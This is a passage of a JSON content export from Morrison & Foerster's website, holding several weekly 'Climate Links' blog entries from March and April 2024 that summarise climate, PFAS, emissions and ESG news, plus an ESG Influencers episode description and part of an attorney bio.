href=\"https://www.reuters.com/world/americas/indigenous-people-protest-brazil-not-protecting-ancestral-lands-2024-04-25/\" target=\"_blank\"\u003eIndigenous people protest Brazil not protecting ancestral lands\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eSeveral thousand Indigenous demonstrators marched chanting to drum beats to the seat of power in Brazil’s capital to protest against the government’s failure to protect their ancestral lands.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4622694-gavin-newsom-battery-storage-california-blackouts/\" target=\"_blank\"\u003eGov. Gavin Newsom celebrates storage milestone, confirms California blackouts are not over yet\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eCalifornia officials celebrated a milestone in their quest to achieve a 100 percent clean grid by 2045: the installation of more than 10,000 megawatts of battery storage.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.msn.com/en-us/weather/topstories/can-corals-be-saved/ar-AA1nI0ka#:~:text=threatening%20another%20dire%20summer%2C%20the%20National%20Oceanic%20and,have%20the%20best%20chance%20when%20heat%20strikes%20again.\" target=\"_blank\"\u003eCan corals be saved?\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eIn Florida, swaths of coral paint a colorful landscape across the ocean floor and serve a key role in its ecosystem. But last summer, amid the longest marine heat wave in decades, many were scorched — drained of color and their survival left in question. It’s a scenario becoming much more common.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-4-updates-you-need-know-1\" target=\"_blank\"\u003eThe week in climate policy: 4 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe Biden administration launched a web portal for its American Climate Corps and announced 35 projects, across 20 states, that received a total of $1.93 billion from using the Inflation Reduction Act’s Qualifying Advanced Energy Project Credit (48C); California SB-938, a bill that would have banned gas and electrical utilities from using money from ratepayers to fund any political lobbying activities, failed in committee; and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/climate-advocates-call-silent-majority-act-pivotal-election-tim-mohin-3mwhe/?trackingId=ffXcWVMET2aSFzCp1V%2BmvQ%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: Climate Advocates Call on “Silent Majority” to Act In Pivotal Election Year\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eIn the coming months, half of the world’s population will go to the polls. To say there is a lot at stake would be putting it mildly. Climate leaders are asking the silent majority that supports more climate action to speak up.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. \u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"rss_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 4/26/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-4-26-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-06-05T18:17:01.418Z","user":"blt88d1440845fae5da","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":11,"numericTime":1714089600000},{"uid":"blt7cceff754aca632a","_version":2,"locale":"en-us","blog_global_fields":{"published_date":"2024-04-19","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003eUN’s Summit of the Future, EU regions and cities preparing for SDG upgrade\u003c/p\u003e\u003cul\u003e\u003cli\u003eBorn from the United Nations Common Agenda report, the proposal of a Summit of the Future aims to clearly define how Member States prepare for the challenges of the future while dealing with the needs of the present.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/04/18/dubai-floods-airport-chaos-sleeping-in-metro-stations-no-running-water.html\" target=\"_blank\"\u003eAirport chaos, sleeping in metro stations, no running water: Dubai’s flood mayhem continues\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe UAE continues to reel from floods caused by the heaviest rainfall ever recorded in its desert, with airlines, banks, and city transport facing major disruptions and service outages.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/business/environment/us-designates-pfas-chemicals-superfund-hazardous-substances-2024-04-19/\" target=\"_blank\"\u003eUS designates PFAS chemicals as Superfund hazardous substances\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe U.S. Environmental Protection Agency designated a pair of widely used industrial chemicals as hazardous substances under the country’s Superfund program, accelerating a crackdown on toxic compounds known as “forever chemicals.”\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4605739-widespread-animal-consciousness-irresponsible-to-ignore-new-york-declaration-scientists/\" target=\"_blank\"\u003eIt’s ‘irresponsible’ to ignore widespread consciousness across animal world, dozens of scientists argue\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe New York Declaration on Animal Consciousness argues that current scientific research indicates that widespread animal consciousness is a “realistic possibility” — and that scientists and policymakers must take that into account when considering risks to those animals.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.msn.com/en-us/news/other/new-maui-fire-report-shows-utility-waited-hours-to-respond-to-broken-power-line/ar-AA1nfAcA#:~:text=Hawaii%E2%80%99s%20electric%20utility%20did%20not%20respond%20quickly%20to,contributed%20to%20the%20deadliest%20fire%20in%20U.S.%20history.\" target=\"_blank\"\u003eNew reports detail what critics call lapses in response to deadly Maui fire\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eHawaii’s attorney general has released a comprehensive timeline of how local agencies and the state’s electric utility responded to multiple brush fires on August 8, 2023, the precursors of what would become the deadliest fire in U.S. history.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-4-updates-you-need-know-0\" target=\"_blank\"\u003eThe week in climate policy: 4 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe European Union announced its investment of $3.71 billion to advance ocean sustainability and conservation in 2024; the Canadian house of commons passed a sustainable jobs act despite up to 20,000 amendments introduced by the minority Conservative party; and more.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"rss_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 4/19/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-4-19-2024","publish_details":{"time":"2024-12-22T01:05:38.687Z","user":"blt7a142e61d8fbe8f4","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":3,"numericTime":1713484800000},{"_version":1,"locale":"en-us","uid":"blt5955fd6636747656","blog_global_fields":{"published_date":"2024-04-12","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.insurancejournal.com/news/international/2024/04/12/769448.htm\" target=\"_blank\"\u003eEurope Stands Firm Against US-Driven ESG Backlash\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eEurope has so far largely resisted the anti-ESG tide, due to greater political and consumer support for greener products and a swathe of regulations that underpin the operations of the finance industry and companies in the real economy.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/04/10/forever-chemical-pfas-pfos-regulation-to-cost-1point5-billion-annually-.html\" target=\"_blank\"\u003eNew EPA limits on ‘forever chemicals’ in drinking water could cost $1.5 billion per year to implement\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe EPA issued a new rule requiring water treatment facilities to remove some specific carcinogenic chemicals, commonly referred to as PFAS or “forever chemicals.” Compliance with the rule will cost about $1.5 billion annually, according to the EPA, but other research suggests compliance could cost closer to $3.8 billion annually.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/business/environment/sweden-will-miss-its-climate-goals-without-policy-changes-environment-agency-2024-04-12/\" target=\"_blank\"\u003eSweden will miss its climate goals without policy changes, environment agency says\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe Environmental Protection Agency said in a statement that based on current policies the country will miss both its 2045 net zero emissions target and its shorter-term goals, and will also not fulfill its emission commitments to the European Union.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4590408-forever-chemicals-high-seafood-diet-shrimp-lobster-study/\" target=\"_blank\"\u003eHigh seafood diets may come with a hefty side of ‘forever chemicals’: Study\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003ePeople who frequently consume seafood may face a heightened risk of exposure to toxic “forever chemicals,” a study has found.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.msn.com/en-us/sports/other/the-olympics-are-usually-a-sustainability-disaster-can-paris-be-different/ar-BB1lrF8Z\" target=\"_blank\"\u003eThe Olympics are usually a sustainability disaster. Can Paris be different?\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eOrganizers of the Paris Olympics have pledged that the event will be “historic for the climate,” setting a goal of generating no more than half the planet-warming emissions produced by recent Summer Games in London and Rio.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-5-updates-you-need-know-3\" target=\"_blank\"\u003eThe week in climate policy: 5 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe European Commission is launching a probe into five Chinese wind turbine operations in Spain, Greece, France, Romania, and Bulgaria; the Environmental Protection Agency’s power plant rule is going through changes; and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/climate-rights-human-tim-mohin-ooj7e/?trackingId=aqSfXImQQe67ubiaRl3qXg%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: Climate Rights are Human Rights\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eIn a historic ruling, the European Court of Human Rights decided that Switzerland’s failure to act on climate change violates human rights. This was the first time an international court determined that governments are legally obligated to meet their climate targets under human rights law and set a precedent for other cases.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{"rss_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","_trace":"array_node;legacy_fields","_key":"legacy_fields"},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources.","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 4/12/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-4-12-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-06-05T17:33:09.024Z","user":"blt88d1440845fae5da","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":15,"numericTime":1712880000000},{"_version":2,"locale":"en-us","uid":"blted5be37160801b1a","blog_global_fields":{"published_date":"2024-03-29","display_title":"Climate Links: 3/29/2024","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/world/uk/uks-greenhouse-gas-emissions-fell-54-2023-government-data-shows-2024-03-28/\" target=\"_blank\"\u003eUK’s greenhouse gas emissions fell 5.4% in 2023 on lower gas use\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eBritain’s greenhouse gas (GHG) emissions fell by 5.4% in 2023, government data showed on March 28, with less gas used to generate electricity and heat homes. The country’s target to reach net zero emissions by 2050 will require changes to the way people eat and travel, as well as how electricity is produced.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/legal/us-judge-strikes-down-biden-highway-climate-rule-states-2024-03-28/\" target=\"_blank\"\u003eUS judge strikes down Biden highway climate rule for states\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eA U.S. judge in Texas struck down a climate rule adopted by the Biden administration requiring states to measure and set declining targets for greenhouse gas emissions from vehicles using the national highway system.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4561888-port-of-baltimore-closure-shuts-down-number-two-u-s-coal-export-hub/\" target=\"_blank\"\u003ePort of Baltimore closure shuts down No. 2 US coal export hub\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe closure of the Port of Baltimore due to the collapse of the Francis Scott Key Bridge could have major implications for coal exports, according to the U.S. Energy Information Administration (EIA).\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.bloomberg.com/news/features/2024-03-29/church-of-england-taps-solar-power-on-cambridge-chapel?srnd=green\" target=\"_blank\"\u003eChurch of England’s New Climate Change Effort—Solar Power For Iconic Chapel\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe dramatic 438-solar-panel display on a chapel in Cambridge is just one way the Church of England is showing it practices what it preaches on climate change.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.msn.com/en-gb/news/us/electric-trucks-get-a-boost-from-biden-worrying-trucking-industry/ar-BB1kKDnW\" target=\"_blank\"\u003eElectric trucks get a boost from Biden, worrying trucking industry (msn.com)\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003ePollution in communities nationwide will be curbed under a climate change rule the Environmental Protection Agency finalized March 29. The rule will require manufacturers to slash emissions of greenhouse gases from new trucks, delivery vans, and buses. Those limits, in turn, will reduce deadly particulate matter and lung-damaging nitrogen dioxide from such vehicles.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-5-updates-you-need-know-2\" target=\"_blank\"\u003eThe week in climate policy: 5 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003ePennsylvania’s governor proposed a cap-and-trade program, the Biden administration announces $6 billion in clean energy funding, and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/larry-finks-annual-letter-esg-out-energy-pragmatism-tim-mohin-yotke/?trackingId=0mM79vt9RE%2BUNAYSqbF18A%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: Larry Fink’s Annual Letter: “ESG” out, “Energy Pragmatism” In\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eLarry Fink’s annual letters carry a lot of clout. As CEO of the world’s largest asset manager, BlackRock, with over $10 trillion in assets under management (AUM), his annual open letters to investors set the tone for investors, companies, and—until recently—was required reading for environmentalists.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"title":"\u003cp\u003eClimate Links: 3/29/2024\u003c/p\u003e","excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. \u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 3/29/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-3-29-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-05-09T21:51:47.717Z","user":"blt7a142e61d8fbe8f4","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":1,"numericTime":1711670400000},{"_version":1,"locale":"en-us","uid":"bltbadbad339309cd91","blog_global_fields":{"published_date":"2024-03-22","display_title":"Climate Links: 3/22/2024","description":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. This week:\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.cnbc.com/2024/03/22/worlds-first-ever-global-emissions-tax-takes-a-step-closer-to-reality.html\" target=\"_blank\"\u003eWorld’s first-ever global emissions tax takes a step closer to reality\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe International Maritime Organization held its latest round of negotiations to discuss how to move forward on the climate regulation of the shipping industry. “The UN is on the edge of adopting the world’s first-ever global emissions price, but the policy will only be as successful as countries make it to be,” said Sandra Chiri, shipping emissions international outreach manager at the Ocean Conservancy.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.reuters.com/legal/challenges-secs-climate-rules-sent-conservative-leaning-us-appeals-court-2024-03-21/\" target=\"_blank\"\u003eChallenges to SEC’s climate rules sent to conservative-leaning U.S. appeals court\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eA U.S. judicial panel consolidated at least nine lawsuits challenging the U.S. Securities and Exchange Commission’s new rules requiring public companies to report climate-related risks in a venue favored by Republican-led states and a business group.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://thehill.com/policy/energy-environment/4547620-senate-passed-radiation-legislation-left-out-of-house-spending-bill/\" target=\"_blank\"\u003eSenate-passed radiation legislation left out of House spending bill\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eA standalone bill to expand and reauthorize a 30-year-old radiation compensation program that passed the Senate with a filibuster-proof majority will not be included in the text of a House appropriations bill.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.greenbiz.com/article/week-climate-policy-5-updates-you-need-know-1\" target=\"_blank\"\u003eThe week in climate policy: 5 updates you need to know\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eCourt pauses SEC’s climate-disclosure rule, the DOE publishes the positive economic impact of its loan programs office, and more.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://corpgov.law.harvard.edu/2024/03/22/disentangling-the-value-of-esg-scores-and-classification-of-sustainable-investment-products/\" target=\"_blank\"\u003eDisentangling the value of ESG scores and classification of sustainable investment products\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eConfusion surrounding ESG (environmental, social, and governance) data and mislabeling of sustainable investment products complicate adoption and regulation. The sophistication of investors and regulators is necessary for the proper consumption of ESG data and development of financial products.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://datascienceprograms.com/learn/how-data-science-can-help-fight-climate-change/\" target=\"_blank\"\u003eHow Data Science Can Help Fight Climate Change\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eIn the fight against global warming, data science is a powerful tool. It uses different methods, such as machine learning (where computers learn from data) and data visualization (turning data into pictures), to analyze the details and understand the most challenging components of climate change.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.linkedin.com/pulse/unpacking-new-eu-due-diligence-directive-tim-mohin-cgmce/?trackingId=LO1Ll%2BZwR3GTaPWhnT4skg%3D%3D\" target=\"_blank\"\u003eESG \u0026 Climate News: Unpacking the New EU Due Diligence Directive\u003c/a\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eEurope continued its leadership in sustainability policy with the approval of the Corporate Sustainability Due Diligence Directive (CS3D). The new policy requires companies to identify and mitigate adverse environmental and social impacts in their supply chains.\u003c/li\u003e\u003c/ul\u003e","excerpt":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","people":[],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"title":"\u003cp\u003eClimate Links: 3/22/2024\u003c/p\u003e","excerpt":"\u003cp\u003eMoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. \u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{},"page_meta":{"meta_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","open_graph_meta":{"og_description":"MoFo’s weekly Climate Links provide the latest industry updates from thought leaders and third-party sources. ","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"Climate Links: 3/22/2024","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/climate-links-3-22-2024","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-03-26T14:24:06.447Z","user":"bltb8dfc2c109d32f0d","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":4,"numericTime":1711065600000},{"_version":1,"locale":"en-us","uid":"bltf378c2269c58b66f","blog_global_fields":{"published_date":"2024-02-29","display_title":"MoFo + BSR: ESG Influencers–Leading Transformative Change Episode 14: Business Leadership in the Context of 2024's Elections","description":"\u003cp\u003eMoFo and BSR’s monthly conversation series, \u003cem\u003eESG Influencers – Leading Transformative Change\u003c/em\u003e, showcases an influencer from the environmental, social, and governance (ESG) arena, providing insights on how they are leading transformative change to help build a more sustainable future.\u003c/p\u003e\u003cp\u003eThe 14th episode in this series focuses on “Business Leadership in the Context of 2024’s Elections,” with Aron Cramer, President and CEO of BSR, interviewing Daniella Ballou-Aares, Founder and CEO of the Leadership Now Project.\u003c/p\u003e\u003cp\u003eDaniella started the Leadership Now Project in 2017 to focus business leaders on the critical actions required to renew American democracy. Daniella began her career at Bain \u0026 Company, working across the firm’s offices in the United States, South Africa, and the United Kingdom. From there, she became a founding partner at Dalberg, where she led the Americas business and transformed the startup into the largest social impact strategy firm, with 25 offices worldwide. She spent five years in the Obama administration as the Senior Advisor for Development to the Secretary of State, serving under Secretaries Clinton and Kerry. Daniella’s perspectives have been featured in publications such as the \u003cem\u003eHarvard Business Review\u003c/em\u003e, \u003cem\u003eNew York Times\u003c/em\u003e, \u003cem\u003eFast Company\u003c/em\u003e, and \u003cem\u003ePOLITICO\u003c/em\u003e, and at the World Economic Forum. Daniella is a member of the Council on Foreign Relations and was a 2014 World Economic Forum Young Global Leader. She holds an M.B.A. from Harvard Business School, an M.P.A. from the Kennedy School, and a B.S. \u003cem\u003ecum laude\u003c/em\u003e in operations research and industrial engineering from Cornell.\u003c/p\u003e\u003cp\u003eThe \u003ca href=\"https://www.leadershipnowproject.org/\" target=\"_blank\"\u003e\u003cstrong\u003eLeadership Now Project\u003c/strong\u003e\u003c/a\u003e is a membership organization of business and thought leaders taking action to protect and renew American democracy. It mobilizes its members’ influence, expertise, and investment for high-impact solutions for American democracy. Leadership Now members are the foundation of the organization, driving action and enabling impact. Founded in 2017 by a group of Harvard Business School alumni, today the Leadership Now Project has members across more than 25 states and collaborates with faculty at 15+ colleges and universities.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.mofo.com/resources/video-audio/240308-business-leadership-in-the-context-of-2024s-elections\" target=\"_blank\"\u003eWatch\u003c/a\u003e this episode.\u003c/p\u003e\u003cp\u003eFor more information, please visit our \u003ca href=\"https://www.mofo.com/bsr-esg-influencers\" target=\"_blank\"\u003econversation series page\u003c/a\u003e.\u003c/p\u003e","excerpt":"MoFo and BSR’s monthly conversation series, ESG Influencers – Leading Transformative Change, showcases an influencer from the environmental, social, and governance (ESG) arena, providing insights on how they are leading transformative change to help build a more sustainable future.","people":[{"uid":"bltdb5e22317a2175a7","locale":"en-us","_version":57,"bios":[{"select":"english","pull_quote":{"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;pull_quote","_key":"pull_quote"},"paragraph_limit":6,"bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the \u003c/span\u003eSustainability + Corporate Responsibility\u003cspan\u003e and Social Enterprise + Impact Investing practices. \u003c/span\u003e\u003cspan style=\"direction: ltr;text-align: left;\"\u003e\u003c/span\u003eHer practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for the first of the new corporate forms (the Social Purpose Corporation in California), has created hybrid/tandem corporate structures and crafted debt and equity instruments that blend impact with traditional financial terms, and has used corporate law to develop creative capital market solutions to pressing environmental problems. She also advises the boards of public and private companies on corporate governance and fiduciary duties as applied to sustainability and climate change.\u003c/p\u003e\u003cp\u003eShe was named a California Lawyer Attorney of the Year (CLAY) in 2012 and 2016 by \u003cem\u003eDaily Journal\u003c/em\u003e and the Most Innovative Lawyer in North America in 2015 by the \u003cem\u003eFinancial Times\u003c/em\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eLeading Business 